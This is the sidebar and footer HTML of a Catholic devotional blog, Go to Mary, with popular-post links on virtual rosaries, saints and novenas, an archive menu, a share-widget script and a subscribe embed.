<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 